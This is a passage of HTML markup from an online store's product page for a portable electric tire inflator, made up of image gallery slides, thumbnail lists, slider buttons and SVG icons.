  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32836372201757">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-32836372234525"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-32836372234525"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32836372234525">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-32836372267293"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-32836372267293"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32836372267293">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 16"
                aria-controls="Slider-template--25588876509469__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25588876509469__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25588876509469__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25588876509469__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25588876509469__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-32836372037917"
              data-media-position="1"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-1
"
              >
                <img src="//mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=54 54w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=74 74w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=104 104w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=162 162w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=208 208w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=324 324w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-33745298784541"
              data-media-position="2"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-2
"
              >
                <img src="//mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=54 54w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=74 74w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=104 104w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=162 162w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=208 208w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=324 324w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-32836372103453"
              data-media-position="3"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-3
"
              >
                <img src="//mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=54 54w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=74 74w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=104 104w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=162 162w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=208 208w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=324 324w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-33745299538205"
              data-media-position="4"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 89.91172761664565%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-4
"
              >
                <img src="//mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=416" alt="Inflate Buddy - Portable Electric Tire Inflator" srcset="//mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=54 54w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=74 74w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=104 104w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=162 162w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=208 208w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=324 324w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=416 416w" width="416" height="374" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25588876509469__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25588876509469__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25588876509469__main-32835976069405"
              data-media-position="5"
              data-alt="Inflate Buddy - Portable Electric Tire Inflator"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25588876509469__main"
                aria-describedby="Thumbnail-template--25588876509469__main-5
"
              >
